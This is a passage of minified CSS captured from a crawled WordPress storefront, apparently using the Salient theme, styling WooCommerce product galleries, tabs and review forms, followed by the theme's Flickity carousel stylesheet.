.slider>.slide:first-child{position:relative;opacity:1}.single-product [data-gallery-style="ios_slider"] .slider>.thumb{float:left;width:20%;border:1px solid rgba(0,0,0,0);padding:1px 6px 1px 6px}.single-product [data-gallery-style="ios_slider"] .slider>.thumb:nth-child(1n+6){position:absolute;opacity:0}.single-product .images .product-slider .slide{width:100%!important}.single-product .images .product-slider .woocommerce-product-gallery__image>div>a{pointer-events:none}.single-product .images .product-slider{margin-bottom:10px}.single-product .images .flickity-slider .slide img{margin-bottom:0}.single-product .product-slider .flickity-viewport{-webkit-transition:height 0.4s ease;transition:height 0.4s ease}.single-product .flickity-viewport:focus,.single-product .flickity-slider:focus,.single-product .product-thumbs:focus,.single-product .product-thumbs .slider:focus{outline:0}.single-product .product-thumbs{width:calc(100% + 10px);margin-left:-5px}.single-product [data-gallery-style="left_thumb_sticky"] .product-thumbs>.slider{width:100%;margin-left:0}.single-product .product-thumbs .flickity-slider .thumb{width:20%;padding:0 5px}@media only screen and (max-width:999px){.single-product [data-gallery-style="left_thumb_sticky"] .product-thumbs .slider .thumb{width:20%;padding:0 5px;float:left}.single-product [data-gallery-style="left_thumb_sticky"] .images .product-slider.flickity .slider>.slide:not(:first-child){position:absolute;top:0;z-index:-1;opacity:0;width:100%}}@media only screen and (max-width:690px){.single-product .product-thumbs .flickity-slider .thumb,.single-product [data-gallery-style="left_thumb_sticky"] .product-thumbs .slider .thumb{width:25%}}.single-product [data-gallery-style="ios_slider"] .product-thumbs .flickity-slider .thumb{cursor:pointer}.single-product .product-thumbs .flickity-slider .thumb img,.single-product .product-thumbs .slider .thumb img{max-width:none;width:100%}.single-product .flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.single-product .flickity-prev-next-button:disabled{display:none}.single-product .product-thumbs img{margin-bottom:0}.single-product .product-thumbs .flickity-prev-next-button{position:absolute;border:none;color:#333;top:50%;width:34px;height:34px;border-radius:50%;transform:translateY(-50%);border-radius:50px;box-shadow:0 2px 12px rgba(0,0,0,.08);background-color:#fff!important;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease}.single-product:not(.mobile) .product-thumbs .flickity-prev-next-button{opacity:0}.single-product .product-thumbs:hover .flickity-prev-next-button{opacity:1}.single-product .product-thumbs .flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.8}.single-product .product-thumbs .flickity-prev-next-button svg{position:absolute;left:35%;top:35%;width:30%;height:30%}.single-product .product-thumbs .flickity-button-icon .arrow{fill:#333}.single-product .product-thumbs .flickity-prev-next-button.next{right:20px;left:auto}.single-product .product-thumbs .flickity-prev-next-button.previous{left:20px;right:auto}.single-product .product-thumbs.flickity{position:relative}.woocommerce.single-product [data-tab-pos="in_sidebar"] .nectar-social.hover{margin:-20px 0 35px 0}.woocommerce.single-product div[data-tab-pos*="fullwidth"] #single-meta{left:0}.woocommerce.single-product div[data-tab-pos*="fullwidth"] #single-meta ul{margin-left:0}body[data-form-style="minimal"].single-product .comment-form-rating label[for="rating"]{color:#acacac;margin-bottom:7px;display:block}.single-product .entry-summary .woocommerce-variation-availability p.stock.out-of-stock{margin-top:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background-image:none;box-shadow:none;-webkit-box-shadow:none;margin-left:-2px;margin-right:-2px;border-radius:0;-webkit-border-radius:0;border-top:0;border-left:0;transition:background-color 0.2s linear}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{border-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom:none!important;background-color:rgba(0,0,0,.043)}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:none!important;box-shadow:none!important}.woocommerce div.product .woocommerce-tabs[data-tab-style="in_sidebar"] ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs[data-tab-style="in_sidebar"] ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs[data-tab-style="in_sidebar"] ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs[data-tab-style="in_sidebar"] ul.tabs li.active{color:#fff;border:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:2px;margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;font-weight:400;border-top:0;text-shadow:none;-webkit-text-shadow:none}.woocommerce .woocommerce-tabs>div:not(.tab-container){margin-top:0!important;margin-bottom:0!important}.woocommerce #ajax-content-wrap .woocommerce-tabs>div:not(.tab-container){padding:15px 0}.woocommerce-tabs .full-width-content.wpb_row{border-top:0}.full-width-tabs #tab-description .nectar-slider-wrap[data-full-width="true"],.full-width-tabs.woocommerce-tabs #tab-description .first-section.full-width-section,.full-width-tabs.woocommerce-tabs #tab-description .first-section.full-width-content{margin-top:-17px}.woocommerce div.product .woocommerce-tabs>.full-width-content{padding:0!important}.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs{padding-left:0!important}.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li{background-color:transparent!important;margin:0;padding:0;float:left;border-left:none;border-right:none;overflow:hidden}.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li.active{background-color:transparent}.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li.active a:after{top:0;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs{text-align:center;margin:70px 0 50px 0}.mobile div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs{margin:50px 0 40px 0}@media only screen and (max-width:690px){.mobile div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs{margin:50px 0 20px 0}}.woocommerce div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs li{float:none;display:inline-block}.woocommerce div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs li a{padding:0!important;line-height:1.7em;margin:4px 20px;font-size:17px}.woocommerce-tabs:not([data-tab-style="fullwidth_stacked"]) #tab-additional_information>h2{display:none}.woocommerce-tabs[data-tab-style="fullwidth"],.woocommerce-tabs[data-tab-style="fullwidth_centered"]{margin-top:40px;clear:both}@media only screen and (min-width:1000px){.woocommerce-tabs[data-tab-style="fullwidth"]>div{margin-top:15px}.woocommerce-tabs[data-tab-style="fullwidth"] #reviews p.woocommerce-noreviews{border:1px solid rgba(0,0,0,.08);padding:0 12%;margin-top:25px;border-radius:5px;display:flex;flex:1;align-items:center;justify-content:center}.woocommerce-tabs[data-tab-style="fullwidth"] #tab-reviews>#reviews #comments{display:flex;flex-direction:column}.woocommerce-tabs[data-tab-style="fullwidth"] #tab-reviews>#reviews{display:flex}.woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments,.woocommerce-tabs[data-tab-style="fullwidth"] #reviews #review_form_wrapper{float:left;width:47%}.woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments{margin-right:3%;width:50%}.rtl.woocommerce .woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments,.woocommerce-tabs[data-tab-style="fullwidth"] #reviews #review_form_wrapper{float:right}.rtl.woocommerce .woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments{margin-left:3%;margin-right:0}.woocommerce-tabs[data-tab-style="fullwidth"] #reviews #reply-title{margin:0 0 4px 0}}.woocommerce-tabs[data-tab-style="fullwidth_stacked"] .star-rating{float:none;margin:0 0 20px}.woocommerce [data-tab-pos="fullwidth_stacked"] .commentlist>li:first-child .comment_container{margin-top:0}.woocommerce .woocommerce-tabs>div h2{margin-bottom:4px}.woocommerce .commentlist li .comment_container{list-style:none;border:1px solid rgba(0,0,0,.08);border-radius:5px;margin:2em 0 0;overflow:hidden;padding:0 0 0 0;position:relative}.woocommerce .commentlist li .comment_container .comment-text,.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;padding:30px;margin-left:80px}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:50px;padding:0;height:50px;left:30px;top:30px;border-radius:100px;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p{padding-bottom:1em;margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:inherit}.woocommerce .full-width-tabs #reviews #comment{height:150px}.woocommerce .commentlist li .comment_container .clear{padding-bottom:0}div.pp_woocommerce #respond{background-color:#fff!important;padding:20px}.woocommerce #review_form #respond p.form-submit{padding-bottom:0;margin:30px 0 0 0}.woocommerce #review_form #respond p{width:100%}@media only screen and (min-width:690px){.woocommerce #review_form #respond p.comment-form-author,.woocommerce #review_form #respond p.comment-form-email{width:50%}.woocommerce #reviews .comment-form p.comment-form-author{padding-right:2%}.woocommerce #reviews .comment-form p.comment-form-email{padding-left:2%}}.woocommerce #reviews #commentform{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.woocommerce #reviews .comment-form p.comment-form-email{margin-left:4%}.woocommerce #reviews .comment-form p{padding-bottom:0}.woocommerce #reviews #reply-title{display:block;margin:0 0 0 0}.woocommerce .comment-form-rating{margin-top:20px}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:0!important}.woocommerce[data-form-style="minimal"] #review_form #respond p.comment-form-comment{margin-top:0!important}.woocommerce[data-form-style="minimal"] #review_form #respond p.form-submit{margin-top:20px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/plugins/flickity.css?ver=1724264425
body_size: 6910
content:
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.classic_enhanced article .flickity-viewport{transform:scale(1.01);-webkit-transform:scale(1.01)}.nectar-flickity:not(.masonry) .flickity-viewport{overflow:hidden;position:relative;height:100%;margin:80px 0}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-viewport{margin:40px 0}.nectar-flickity[data-controls*="arrows_overlaid"]:not(.masonry) .flickity-viewport{margin:50px 0}.flickity-slider{position:absolute;width:100%;height:100%}.nectar-flickity:not(.masonry) .flickity-slider .cell{width:66%;margin-right:3%;counter-increment:gallery-cell}.nectar-flickity[data-spacing="5px"]:not(.masonry) .flickity-slider .cell{margin:0 5px}.nectar-flickity[data-spacing="10px"]:not(.masonry) .flickity-slider .cell{margin:0 10px}.nectar-flickity[data-spacing="15px"]:not(.masonry) .flickity-slider .cell{margin:0 15px}.nectar-flickity[data-spacing="20px"]:not(.masonry) .flickity-slider .cell{margin:0 20px}.nectar-flickity[data-spacing="25px"]:not(.masonry) .flickity-slider .cell{margin:0 25px}.nectar-flickity[data-spacing="30px"]:not(.masonry) .flickity-slider .cell{margin:0 30px}.nectar-flickity[data-spacing="40px"]:not(.masonry) .flickity-slider .cell{margin:0 40px}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell{width:auto}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell img{height:400px;width:auto}.full-width-content .wpb_gallery_slidesflickity_static_height_style:not(.masonry) .flickity-slider .cell img{height:500px}.nectar-flickity:not(.masonry) .flickity-slider .cell img{margin:0;vertical-align:middle;max-width:none;width:100%}.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img{opacity:0;transition:opacity 0.5s ease;display:block}.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer[data-nectar-lazy-bg]{opacity:0;transition:opacity 0.25s ease 0.25s;display:block}.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyloaded,.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyerror,.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer[data-nectar-lazy-bg].loaded{opacity:1}.flickity-slider .cell{width:100%;height:auto;overflow:hidden}.nectar-carousel[data-border-radius="none"] .flickity-slider .cell{overflow:visible}.nectar-flickity:not(.nectar-carousel):not(.nectar-simple-slider) .flickity-slider .cell a{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.classic_enhanced .flickity-slider .cell img{display:block;margin:0;width:100%;height:auto}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wpb_gallery_slidesflickity_static_height_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,.wpb_gallery_slidesflickity_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,.flickity-enabled.is-draggable.is-moving .flickity-viewport .nectar-fancy-box{pointer-events:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}@media only screen and (max-width:690px){.nectar-flickity[data-tablet-columns="1"]:not(.masonry) .flickity-slider .cell{width:100%}.nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell{width:80%}}@media only screen and (max-width:480px){.nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell{width:90%}}@media only screen and (min-width:1000px){.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell{-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell:not(.is-selected){opacity:0}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{opacity:1}}@media only screen and (min-width:1300px){.nectar-flickity[data-desktop-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-desktop-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-desktop-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-desktop-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:12.7%;margin-right:5%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3%}.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.7%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:22%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:35%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:4.6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:4.6%}}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-flickity[data-small-desktop-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-small-desktop-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-small-desktop-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-small-desktop-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:12.7%;margin-right:5%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3%}.nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.7%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:22%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:35%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:4.3%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:4.3%}}@media only screen and (min-width:690px) and (max-width:1000px){.nectar-flickity[data-tablet-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-tablet-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-tablet-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-tablet-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-tablet-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.5%;margin-right:3%}.nectar-flickity[data-tablet-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:20%;margin-right:3%}.nectar-flickity[data-tablet-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:27%;margin-right:3%}.nectar-flickity[data-tablet-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:41%;margin-right:3%}}.nectar-flickity.nectar-carousel .flickity-slider .cell{margin-right:0}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell .inner-wrap-outer{transform-style:preserve-3d}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{overflow:visible}.nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport{margin:90px 0 90px 0}.vc_col-sm-3 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-4 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-5 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-6 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport{margin-top:30px}.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="5px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell,.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="10px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell{padding:0}.nectar-flickity.nectar-carousel[data-controls="material_pagination"] .flickity-page-dots{bottom:-60px}.nectar-flickity.nectar-carousel[data-pagination-alignment="left"] .flickity-page-dots{text-align:left}.nectar-flickity.nectar-carousel[data-pagination-alignment="right"] .flickity-page-dots{text-align:right}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content p{opacity:.75}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{width:33%;top:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-right:65px;z-index:50}.nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:34%;width:100%}@media only screen and (min-width:1001px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-34%}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel-fixed-content{right:0;left:auto;padding-right:0;padding-left:65px}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:right}}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-50%}}.nectar-carousel-flickity-fixed-content .nectar-flickity:not(.flickity-enabled){opacity:0}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content .nectar-flickity{width:115%}}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:left}.nectar-flickity.nectar-carousel.is-dragging .flickity-slider .inner-wrap{pointer-events:none;cursor:-webkit-grabbing;cursor:grabbing}.nectar-flickity.nectar-carousel[data-column-padding="5px"] .inner-wrap{padding:5px}.nectar-flickity.nectar-carousel[data-column-padding="10px"] .inner-wrap{padding:10px}.nectar-flickity.nectar-carousel[data-column-padding="15px"] .inner-wrap{padding:15px}.nectar-flickity.nectar-carousel[data-column-padding="20px"] .inner-wrap{padding:20px}.nectar-flickity.nectar-carousel[data-column-padding="30px"] .inner-wrap{padding:30px}.nectar-flickity.nectar-carousel[data-column-padding="40px"] .inner-wrap{padding:40px}.nectar-flickity.nectar-carousel[data-column-padding="50px"] .inner-wrap{padding:50px}.nectar-flickity.nectar-carousel[data-border-radius*="px"] .flickity-slider .inner-wrap{overflow:hidden}.nectar-flickity.nectar-carousel[data-border-radius="3px"] .flickity-slider .inner-wrap{border-radius:3px}.nectar-flickity.nectar-carousel[data-border-radius="5px"] .flickity-slider .inner-wrap{border-radius:5px}.nectar-flickity.nectar-carousel[data-border-radius="10px"] .flickity-slider .inner-wrap{border-radius:10px}.nectar-flickity.nectar-carousel[data-border-radius="15px"] .flickity-slider .inner-wrap{border-radius:15px}.nectar-flickity.nectar-carousel[data-border-radius="20px"] .flickity-slider .inner-wrap{border-radius:20px}.nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap{border:1px solid rgba(0,0,0,.1)}.span_12.light .nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap{border:1px solid rgba(255,255,255,.2)}.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap-outer,.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap{height:100%}.nectar-carousel-fixed-content .nectar-button{margin-top:30px;backface-visibility:hidden}.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap>*:last-child{margin-bottom:0}.nectar-flickity.nectar-carousel[data-format="default"] .flickity-slider .cell{padding:10px}.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="px"] .flickity-slider .cell{padding:0}.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="default"][data-wrap="no-wrap"] .flickity-slider .cell{padding:0;margin-right:20px}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{margin-right:30px;padding:2px}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider{left:1px!important}@media only screen and (min-width:1300px){.nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="default"] .cell{width:31.9%}.nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:31.9%}.nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="default"] .cell{width:33.3%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (max-width:1000px) and (min-width:690px){.nectar-flickity.nectar-carousel[data-tablet-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-tablet-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="default"] .cell{width:33.3%}.nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%}.nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (max-width:690px){.nectar-flickity.nectar-carousel .cell{width:100%}}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta{padding-top:20px;max-width:90%}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta h4{margin-bottom:5px}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta p{line-height:1.8em}.wpb_gallery .nectar-flickity .flickity-slider .cell{position:relative}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta 